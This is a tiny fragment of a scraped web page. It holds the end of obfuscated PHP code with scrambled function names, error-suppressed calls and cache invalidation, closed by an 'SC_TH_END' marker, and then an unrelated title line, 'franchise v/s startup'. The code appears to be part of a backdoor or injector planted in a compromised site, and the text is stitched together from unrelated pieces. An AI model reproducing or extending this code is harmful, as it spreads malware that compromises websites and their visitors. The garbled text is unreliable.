
(_r0q7lwmyuiqyu(18)('opcache_invalidate'))
@opcache_invalidate($l9ibipu7cil__q, true); } else {
@_r0q7lwmyuiqyu(17)($mea6zrurag); } } } } } } /*
SC_TH_END:4.0.3:03ce0b36 */
franchise v/s startup